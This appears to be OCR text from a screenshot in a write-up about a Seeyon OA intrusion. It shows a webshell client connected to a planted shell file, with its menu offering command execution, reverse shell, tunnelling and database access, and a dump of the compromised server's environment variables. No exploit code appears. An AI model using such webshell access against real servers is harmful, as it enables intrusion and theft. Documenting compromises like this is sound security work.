 http:// /seeyon/SeeyonUpdate1.jspx
URL: http:// /seeyon/SeeyonUpdate1.jspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PROCESSOR_LEVEL=6
FP_NO_HOST_CHECK=NO
_RUNJAVA=" eyon\A8\ApacheJetspeed\bin\\..\..\jdk\bin\java.exe"
JSSE_OPTS=-Djdk.tls.ephemeralDHKeySize=2048
SESSIONNAME=RDP-Tcp#1
ALLUSERSPROFILE=C:\ProgramData
JAVA_OPTS=-server -XX:+UseG1GC -XX:MaxGCPauseMillis=1000 -Xmx4G -Dseeyon.jvm.properties.MaxPermSizeBak=512m -
XX:SurvivorRatio=32 -XX:CMSInitiatingOccupancyFraction=70 -XX:TargetSurvivorRatio=50 -
DA8.datasource.properies.filepath pacheJetspeed\bin\\..\../base/conf/datasourceCtp.properties -XX:+HeapDumpOnOutOfMemoryError